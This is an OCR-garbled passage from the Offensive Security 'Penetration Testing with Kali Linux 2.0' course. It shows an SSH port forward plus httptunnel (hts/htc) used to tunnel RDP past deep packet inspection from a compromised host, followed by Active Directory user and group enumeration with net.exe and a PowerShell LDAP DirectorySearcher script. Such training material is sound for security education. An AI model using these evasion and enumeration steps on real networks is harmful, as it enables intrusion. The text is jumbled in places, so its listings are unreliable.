596 (Sebastian Weber, 2010), http://http-tunnel.sourceforge.net/ 597 (Stunnel, 2019), https://www.stunnel.org/ 598 (Sebastian Weber, 2010), http://http-tunnel.sourceforge.net/

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ apt-cache search httptunnel httptunnel - Tunnels a data stream in HTTP requests

kali@kali:~\$ sudo apt install httptunnel ...

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 617

Penetration Testing with Kali Linux 2.0



Take a moment to understand this admittedly complex traffic flow before proceeding. Port forwarding with encapsulation can be complicated because we have to consider firewall rules, protocol limitations, and both inbound and outbound port allocations. It often helps to pause and write a map or flow chart like the one shown in Figure 304 below before executing the actual commands. This process is complicated enough without attempting to figure out both logic flow and syntax simultaneously.

#### *Figure 304: HTTP encapsulation*

To begin building our tunnel, we will create a local SSH-based port forward between our compromised Linux machine and the Windows remote desktop target. Remember, protocol does not matter here (SSH is allowed) as this traffic is unaffected by deep packet inspection on the internal network.

To do this, we will create a local forward (**-L**) from this machine (**127.0.0.1**) and will log in as **student**, using the new password we created post-exploitation. We will forward all requests on port 8888 (**0.0.0.0:8888**) to the Windows Server's remote desktop port (**192.168.1.110:3389**):



www-data@debian:/\$ ssh -L 0.0.0.0:8888:192.168.1.110:3389 student@127.0.0.1 ssh -L 0.0.0.0:8888:192.168.1.110:3389 student@127.0.0.1

Could not create directory '/var/www/.ssh'.

The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established. ECDSA key fingerprint is

SHA256:RdJnCwlCxEG+c6nShI13N6oykXAbDJkRma3cLtknmJU. Are you sure you want to continue connecting (yes/no)? yes

yes

Failed to add the host to the list of known hosts (/var/www/.ssh/known\_hosts). student@127.0.0.1's password: lab ... 

student@debian:~\$ ss -antp | grep "8888"

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 618

ss -antp | grep "8888"

**LISTEN 0 128 \*:8888 \*:\*** 

*Listing 658 - Forwarding TCP port 8888 on our compromised Linux machine to TCP port 3389 on the Windows Server 2016 system* 

Next, we must create an HTTPTunnel out to our Kali Linux machine in order to slip our traffic past the HTTP-only protocol restriction. As mentioned above, HTTPTunnel uses both a client (*htc*) and a server (*hts*).

We will set up the server (**hts**), which will listen on localhost port **1234**, decapsulate the traffic from the incoming HTTP stream, and redirect it to localhost port 8888 (--forward-port localhost:8888) which, thanks to the previous command, is redirected to the Windows target's remote desktop port:

Penetration Testing with Kali Linux 2.0



student@debian:~\$ hts --forward-port localhost:8888 1234 hts --forward-port localhost:8888 1234

student@debian:~\$ ps aux | grep hts ps aux | grep hts **student 12080 0.0 0.0 2420 68 ? Ss 07:49 0:00 hts --forward-port lo calhost:8888 1234** student 12084 0.0 0.0 4728 836 pts/4 S+ 07:49 0:00 grep hts

student@debian:~\$ ss -antp | grep "1234" ss -antp  $|$  grep "1234" LISTEN 0 1 \*:1234 \*:\* users:(("hts",pid=12080,fd=4))

*Listing 659 - Setting up the server component of HTTPTunnel* 

The ps and ss commands show that the HTTPTunnel server is up and running.

Next, we need an HTTPTunnel client that will take our remote desktop traffic, encapsulate it into an HTTP stream, and send it to the listening HTTPTunnel server. This (**htc**) command will listen on localhost port 8080 (--forward-port 8080), HTTP-encapsulate the traffic, and forward it across the firewall to our listening HTTPTunnel server on port 1234 (**10.11.0.128:1234**):

*Listing 660 - Setting up the client component of HTTPTunnel* 

Again, the ps and ss commands show that the HTTPTunnel client is up and running.

Now, all traffic sent to TCP port 8080 on our Kali Linux machine will be redirected into our HTTPTunnel (where it is HTTP-encapsulated, sent across the firewall to the compromised Linux server and decapsulated) and redirected again to the Windows Server's remote desktop service.

kali@kali:~\$ **htc --forward-port 8080 10.11.0.128:1234** 

kali@kali:~\$ ps aux | grep htc kali 10051 0.0 0.0 6536 92 ? Ss 03:33 0:00 htc --forward-port 8 080 10.11.0.128:1234 kali 10053 0.0 0.0 12980 1056 pts/0 S+ 03:33 0:00 grep htc

kali@kali:~\$ **ss -antp | grep "8080"** LISTEN 0 0 0.0.0.0:8080 0.0.0.0:\* users:(("htc",pid=2692,fd=4))

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 619

We can validate that this is working by starting Wireshark to sniff the traffic, and verify it is being HTTPencapsulated, before initiating a remote desktop connection against our Kali Linux machine's listening port 8080:

*Figure 305: RDP login on the Windows Server 2016 machine through the HTTP tunnel* 

Excellent! The remote desktop connection was successful.

Inspecting the traffic in Wireshark, we confirm that it is indeed HTTP-encapsulated, and would have bypassed the deep packet content inspection device.

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 620

599

3. Replicate the scenario demonstrated above using your dedicated clients.

(covered in a previous module) in order to get a reverse HTTP shell.

# 20.6 Wrapping Up

In this module, we covered the concepts of port forwarding and tunneling. The module contains tools to apply these techniques on both Windows and \*NIX operating systems, which allow us to bypass various egress restrictions as well as deep packet inspection devices.

Penetration Testing with Kali Linux 2.0



*Figure 306: Inspecting the HTTTP-encapsulated traffic in Wireshark* 

1. Connect to your dedicated Linux lab client as the *student* account using rdesktop and run the

http\_tunneling.sh script from /root/port\_forwarding\_and\_tunneling/ as root.

2. Start the *apache2* service and exploit the vulnerable web application hosted on port 443

## *20.5.1.1 Exercises*

SS 7

599 (Apurv Singh Gautam, 2019), https://github.com/apurvsinghgautam/HTTP-Reverse-Shell PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 621

# 21. ActiveDirectoryAttacks

600

In this module, we will introduce Active Directory and demonstrate enumeration, authentication, and lateral movement techniques.

# 21.1 Active Directory Theory

Let's begin with a brief overview of basic Active Directory concepts and terms to lay down a foundation before we move into enumeration and exploitation.

Active Directory consists of several components. The most important component is the *domain* 

### *There are three different versions of Windows server operating systems. The first*

*603* 

When an instance of Active Directory is configured, a *domain* is created with a name such as *corp.com*  where *corp* is the name of the organization. Within this domain, we can add various types of objects, including computer and user objects.

System administrators can (and almost always do) organize these objects with the help of

600 (Microsoft, 2017), https://docs.microsoft.com/en-us/windows-server/identity/ad-ds/get-started/virtual-dc/active-directory-domain- servicesoverview

601 (Microsoft, 2014), https://technet.microsoft.com/library/cc786438(v=ws.10).aspx

602 (Microsoft, 2008), https://msdn.microsoft.com/en-us/library/ee391626(v=vs.85).aspx

603 (Microsoft, 2017), https://docs.microsoft.com/en-us/windows-server/get-started/getting-started-with-nano-server 604 (Microsoft, 2018),

https://technet.microsoft.com/en-us/library/cc978003.aspx

### Microsoft Active Directory Domain Services,

that allows system administrators to update and manage operating systems, applications, users, and data access on a large scale. Since Active Directory can be a highly complex and granular management layer, it poses a very large attack surface and warrants attention.

Penetration Testing with Kali Linux 2.0



often referred to as Active Directory (AD), is a service

### *controller* (DC),

role installed. The domain controller is the hub and core of Active Directory because it stores all information about how the specific instance of Active Directory is configured. It also enforces a vast variety of rules that govern how objects within a given Windows domain interact with each other, and what services and tools are available to end users. The power and complexity of Active Directory is founded on incredible granularity of controls available to network administrators.

which is a Windows 2000-2019 server with the *Active Directory Domain Services* 

*was the original "desktop experience" version. Server Core,* 

## *introduced with*

*graphical interface. Server Nano,*

*Windows Server 2016 and is even more minimal than Server Core. The standard "desktop experience" and Server Core editions can function as domain controllers. The Nano edition can not.* 

*the most recent version, was introduced in* 

604

used to store and group other objects. Computer objects represent actual servers and workstations

*Organizational Units* (OU).

OUs are comparable to file system folders in that they are containers

that are *domain-joined* (part of the domain), and user objects represent employees in the organization. All AD objects contain attributes, which vary according to the type of object. For example, a user object may include attributes such as first name, last name, username, and password.

Typically, client computers on an internal network are connected to the domain controller and to various other internal member servers such as database servers, file storage servers, etc. In addition, many organizations provide content through Internet-connected web servers, which sometimes are also members of the internal domain.

*It should be noted that some organizations will have machines that are not domain-joined. This is especially true for Internet-facing machines.* 

Active Directory can be technically daunting as it includes many concepts and features that we can not fully cover in this module. Instead, we will introduce the basic AD terms and language along with additional knowledge required to build our enumeration and exploitation capabilities.

*An Active Directory environment has a very critical dependency on a Domain Name System (DNS) service. As such, a typical domain controller in an AD will also host a DNS server that is authoritative for a given domain. Please note that in the labs, you may also find DNS servers that are not related to Active Directory and provide a lookup service for other computers.* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 622

# 21.2 Active Directory Enumeration

Typically, an attack against Active Directory infrastructure begins with a successful exploit or client- side attack against either a domain workstation or server followed by enumeration of the AD environment.

*Some penetration tests begin with an assumed breach in which the client provides initial access to a workstation. This saves time, accelerates the assessment, and allows more time for assessment of the rest of the internal infrastructure, including Active Directory.* 

Once we have established a foothold, the goal is to advance our privilege level until we gain control of one or more domains. There are several ways to accomplish this.

Within AD, administrators use groups to assign permissions to member users, which means that during our assessment, we would target high-value groups. In this case, we could compromise a member of the *Domain Admins* group to gain complete control of every single computer in the domain.

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 623

Another way to gain control of a domain is to successfully compromise a domain controller since it may be used to modify all domain-joined computers or execute applications on them. Additionally, as we will see later, the domain controller contains all the password hashes of every single domain user account.

As we work through this module, we will walk through a variety of AD enumeration and exploitation techniques to demonstrate a typical domain compromise. In a real-world scenario, we could use many of the Windows enumeration and exploitation techniques outlined in previous modules. However, in this module, we will focus on techniques specifically designed to enumerate and exploit AD users and groups.

We will work under the assumption that we have already obtained access to the Windows 10 workstation through a technique covered previously in this course. We will also assume that we have compromised the *Offsec* domain user, which is also a member of the local administrator group for a domain-joined workstation. This will allow us to focus on Active Directory-related enumeration and exploitation techniques.

Our first goal in this scenario will be to enumerate the domain users and learn as much as we can about their group memberships in search of high-value targets. To do this, we will leverage several tools and techniques, many of which can be performed without any kind of administrative access.

## *21.2.1 Traditional Approach*

The first technique, which we'll refer to as the "traditional" approach, leverages the built-in *net.exe*<sup>605</sup> application. Specifically, we will use the net user<sup>606</sup> sub-command, which enumerates all local accounts.

*Listing 661 - Running net user command* 

Adding the /domain flag will enumerate all users in the entire domain:

Penetration Testing with Kali Linux 2.0



www.offensive-seemily.com

C:\Users\Offsec.corp> net user

#### User accounts for **\\CLIENT251**

-------------------------------------------------------------------------------

admin Administrator DefaultAccount Guest student WDAGUtilityAccount The command completed successfully.

C:\Users\Offsec.corp> **net user /domain** The request will be processed at a domain controller for domain corp.com.

User accounts for \\DC01.corp.com

-------------------------------------------------------------------------------

adam Administrator DefaultAccount Guest iis\_service *jeff\_admin* 

605 (Microsoft, 2017), https://support.microsoft.com/en-us/help/556003 606 (Microsoft, 2017), https://support.microsoft.com/en-us/help/251394/how-to-use-the-net-user-command

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 624

krbtgt offsec sql\_service The command completed successfully.

Running this command in a production environment will likely return a much longer list of users. Armed with this list, we can now query information about individual users.

Based on the output above, we should query the *jeff\_admin* user since the name sounds quite promising.

*Our past experience indicates that administrators often have a tendency to add prefixes or suffixes to user names that identify accounts by their function.* 

Penetration Testing with Kali Linux 2.0



C:\Users\Offsec.corp> **net user jeff\_admin /domain** The request will be processed at a domain controller for domain corp.com.

User name Full Name Comment User's comment Country/region code Account active Account expires

Password last set Password expires Password changeable Password required User may change password

Workstations allowed Logon script User profile Home directory

Last logon Logon hours allowed Local Group Memberships Global Group memberships The command completed successfully.

jeff admin Jeff Admin

000 (System Default) Yes Never 

2/19/2018 1:56:22 PM Never 2/19/2018 1:56:22 PM Yes

Yes All

Never All

\*Domain Users 

**\*Domain Admins** 

*Listing 663 - Running net user against a specific user* 

The output indicates that jeff admin is a member of the Domain Admins group so we will make a note of this.

In order to enumerate all groups in the domain, we can supply the **/domain** flag to the net group command:607:

607 (Microsoft, 2017), https://technet.microsoft.com/pl-pl/library/cc754051(v=ws.10).aspx PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 625

Penetration Testing with Kali Linux 2.0



C:\Users\Offsec.corp> **net group /domain** The request will be processed at a domain controller for domain corp.com.

Group Accounts for \\DC01.corp.com --------

#### **\*Another\_Nested\_Group**

\*Cloneable Domain Controllers \*DnsUpdateProxy \*Domain Admins

- \*Domain Computers
- \*Domain Controllers

\*Domain Guests

\*Domain Users

\*Enterprise Admins

\*Enterprise Key Admins

\*Enterprise Read-only Domain Controllers \*Group Policy Creator Owners 

\*Key Admins 

**\*Nested\_Group** 

\*Protected Users \*Read-only Domain Controllers \*Schema Admins

#### *Listing 664 - Running the net group command*

From the highlighted output in Listing 664, we notice the custom groups *Secret\_Group*, *Nested\_Group*  and *Another* Nested Group. In Active Directory, a group (and subsequently all the included members) can be added as member to another group. This is known as a nested group.

While nesting may seem confusing, it does scale well, allowing flexibility and dynamic membership customization of even the largest AD implementations.

Unfortunately, the net exe command line tool cannot list nested groups and only shows the direct user members. Given this and other limitations, we will explore a more flexible alternative in the next section that is more effective in larger real-world environments.

## *21.2.1.1 Exercise*

1. Connect to your Windows 10 client and use net.exe to lookup users and groups in the domain. See if you can discover any interesting users or groups.

## *21.2.2 A Modern Approach*

There are several more modern tools capable of enumerating AD environments. PowerShell *cmdlets* like *Get-ADUser*608 work well but they are only installed by default on domain controllers

608 (Microsoft, 2018), https://docs.microsoft.com/en-us/powershell/module/addsadministration/get-aduser?view=win10-ps PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 626

Penetration Testing with Kali Linux 2.0



(as part of RSAT $609$ ), and while they may be installed on Windows workstations from Windows 7 and up, they require administrative privileges to use.

We can, however, use PowerShell (the preferred administration scripting language for Windows) to enumerate AD. In this section, we will develop a script that will enumerate the AD users along with all the properties of those user accounts.

Although this is not as simple as running a command like *net.exe*, the script will be quite flexible, allowing us to add features and functions as needed. As we build the script, we will discuss many technical details relevant to the task at hand. Once the script is complete, we can copy and paste it for use during an assessment.

As an overview, this script will query the network for the name of the Primary domain controller emulator and the domain, search Active Directory and filter the output to display user accounts, and then clean up the output for readability.

*A Primary domain controller emulator is one of the five operations master roles or FSMO roles610 performed by domain controllers. Technically speaking, the property is called PdcRoleOwner and the domain controller with this property will always have the most updated information about user login and authentication.* 

This script relies on a few components. Specifically, we will use a *DirectorySearcher*611 object to

612

LDAP is an *Active Directory Service Interfaces* (ADSI)613 provider (essentially an API) that supports search functionality against an Active Directory. This will allow us to interface with the domain controller using PowerShell and extract non-privileged information about the objects in the domain.

Our script will center around a very specific *LDAP provider path*614 that will serve as input to the *DirectorySearcher* .NET class. The path's prototype looks like this:

LDAP://HostName[:PortNumber][/DistinguishedName] 

#### *Listing 665 - LDAP provider path format*

To create this path, we need the target *hostname* (which in this case is the name of the domain controller) and the *DistinguishedName* (DN)<sup>615</sup> of the domain, which has a specific naming standard based on specific Domain Components (DC).

- 609 (Microsoft, 2018), https://technet.microsoft.com/en-us/library/gg413289.aspx
- 610 (Microsoft, 2014), https://support.microsoft.com/en-gb/help/197132/active-directory-fsmo-roles-in-windows
- <sup>611</sup> (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/system.directoryservices.directorysearcher(v=vs.110).aspx <sup>612</sup> (Microsoft, 2018),
- https://msdn.microsoft.com/en-us/library/aa367008(v=vs.85).aspx
- 613 (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/aa772170(v=vs.85).aspx
- 614 (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/aa746384(v=vs.85).aspx
- 615 (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/aa366101(v=vs.85).aspx



query Active Directory using the *Lightweight Directory Access Protocol* (LDAP), protocol understood by domain controllers also used for communication with third-party applications. PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 627

First, let's discover the hostname of the domain controller and the components of the DistinguishedName using a PowerShell command.

Specifically, we will use the *Domain* class<sup>616</sup> of the *System.DirectoryServices.ActiveDirectory* 

617

namespace. The *Domain* class contains a method called *GetCurrentDomain*, *Domain* object for the currently logged in user.

which retrieves the Invocation of the *GetCurrentDomain* method and its output is displayed in the listing below:

Penetration Testing with Kali Linux 2.0



www.offensive-seemfly.com

PS C:\Users\offsec.CORP> [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrent Domain()

Forest DomainControllers Children DomainMode DomainModeLevel Parent ·

**PdcRoleOwner** 

RidRoleOwner InfrastructureRoleOwner Name

**: DC01.corp.com** 

```
: DC01.corp.com : DC01.corp.com : corp.com
```

```
:	corp.com
: {DC01.corp.com} : {}:	Unknown
:	7
```
*Listing 666 - Domain class from System.DirectoryServices.ActiveDirectory namespace* According to this output, the domain name is "corp.com" (from the *Name* property) and the primary

domain controller name is "DC01.corp.com" (from the *PdcRoleOwner*618 property). We can use this information to programmatically build the LDAP provider path. Let's include the

*Name* and *PdcRoleOwner* properties in a simple PowerShell script that builds the provider path:

\$domainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain() \$PDC = (\$domainObj.PdcRoleOwner).Name \$SearchString = "LDAP://"  $$SearchString += $PDC + "$ 

\$DistinguishedName = "DC=\$(\$domainObj.Name.Replace('.', ',DC='))" \$SearchString += \$DistinguishedName \$SearchString 

*Listing 667 - Assembling the LDAP provider path* In this script, *\$domainObj* will store the entire domain object, *\$PDC* will store the *Name* of the PDC,

and *\$SearchString* will build the provider path for output. Notice that the *DistinguishedName* will 616 (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/system.directoryservices.activedirectory.domain(v=vs.110).aspx

617 (Microsoft, 2018), https://msdn.microsoft.com/en- us/library/system.directoryservices.activedirectory.domain.getcurrentdomain(v=vs.110).aspx

618 (Microsoft, 2018), https://msdn.microsoft.com/en- us/library/system.directoryservices.activedirectory.domain.pdcroleowner(v=vs.110).aspx

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 628

consist of our domain name ('corp.com') broken down into individual domain components (DC), making the DistinguishedName "DC=corp,DC=com" as shown in the script's output:

LDAP://DC01.corp.com/DC=corp,DC=com 

*Listing 668 - Complete LDAP provider path* 

This is the full LDAP provider path needed to perform LDAP queries against the domain controller. We can now instantiate the *DirectorySearcher* class with the LDAP provider path. To use the

*DirectorySearcher* class, we have to specify a *SearchRoot*, which is the node in the Active Directory

619

The search root takes the form of an object instantiated from the *DirectoryEntry*620 class. When no arguments are passed to the constructor, the *SearchRoot* will indicate that every search should return results from the entire Active Directory. The code in Listing 669 shows the relevant part of the script to accomplish this.

Penetration Testing with Kali Linux 2.0



hierarchy where searches start.

```
$domainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain() $PDC = ($domainObj.PdcRoleOwner).Name
$SearchString = "LDAP: //"$SearchString += $PDC + "/"
```
\$DistinguishedName = "DC=\$(\$domainObj.Name.Replace('.', ',DC='))"  $$SearchString += $DistinguishedName$ \$Searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]\$SearchString) \$objDomain = New-Object **System.DirectoryServices.DirectoryEntry \$Searcher.SearchRoot = \$objDomain** 

*Listing 669 - Creating the DirectorySearcher* With our *DirectorySearcher* object ready, we can perform a search. However, without any filters, we

would receive all objects in the entire domain.

One way to set up a filter is through the *samAccountType* attribute, user, computer, and group objects have. Please refer to the linked reference<sup>622</sup> for more examples, but in our case we can supply 0x30000000 (decimal 805306368) to the filter property to enumerate all users in

621

which is an attribute that all

the domain, as shown in Listing 670:

#### $$domainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain() $PDC = ($domainObj.PdcRoleOwner).Name$

619 (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/y49s2h23(v=vs.110).aspx

620 (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/system.directoryservices.directoryentry(v=vs.110).aspx 621 (Microsoft, 2018),

```
https://msdn.microsoft.com/en-us/library/ms679637(v=vs.85).aspx
```
622 (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/ms679637(v=vs.85).aspx

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 629

*Listing 671 - Users in the domain* 

This is good information but we should clean it up a bit. Since the attributes of a user object are stored within the *Properties* field, we can implement a double loop that will print each property on its own line.

The complete PowerShell script will collect all users along with their attributes:

Penetration Testing with Kali Linux 2.0

